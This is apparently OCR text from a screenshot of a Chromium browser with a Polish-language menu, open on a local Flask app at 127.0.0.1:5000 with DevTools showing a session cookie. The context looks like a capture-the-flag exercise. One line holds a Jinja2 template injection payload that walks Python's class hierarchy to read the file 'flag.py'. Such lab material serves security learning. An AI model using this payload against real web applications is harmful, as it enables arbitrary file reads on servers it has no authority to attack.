 Chromium Plik Edycja Widok Historia Zakładki Osoby Okno Pomoc 100% Sob. 9.09 23:15:20
Hello World Winter is coming 500 Internal Server Error Winter is coming
127.0.0.1:5000 ABP
Aplikacje RIPS SQLi ws/wss Bash CyberChef Entity Ref UTF8 Ent tools
{{''.__class__.__mro__[2].__subclasses__()[40]('flag.py').read()}}
Elements Console Audits Network Sources Application Security Memory Performance Adblock Plus
Application
Manifest
Service Workers
Clear storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://127.0.0.1:5000
Cache
Cache Storage
Application Cache
Frames
top
Filter
encoded session cookie value
Name Value ... Path ... Size HTTP Secure SameSite
session ... ... / ... 185 ✓